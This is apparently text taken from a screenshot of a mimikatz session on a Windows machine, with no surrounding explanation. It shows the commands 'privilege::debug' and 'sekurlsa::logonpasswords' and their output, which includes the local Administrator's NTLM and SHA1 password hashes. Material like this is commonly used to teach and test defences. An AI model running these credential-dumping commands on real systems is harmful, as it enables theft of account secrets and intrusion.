 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 451570 (00000000:0006e3f2)
Session           : RemoteInteractive from 2
User Name         : Administrator
Domain            : DESKTOP-NU10MTO
Logon Server      : DESKTOP-NU10MTO
Logon Time        : 4/6/2025 12:53:55 AM
SID               : S-1-5-21-2712802632-2324259492-1677155984-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : DESKTOP-NU10MTO
* NTLM     : 5e4ffd54b3849aa720ed39f50185e533
* SHA1     : e6cd3020bb3da2cd8f02dfeaf5c9f6d50812156b
tspkg :
wdigest :
* Username : Administrator
* Domain   : DESKTOP-NU10MTO
* Password : (null)
kerberos :
* Username : Administrator
* Domain   : DESKTOP-NU10MTO
* Password : (null)
ssp :   KO
credman :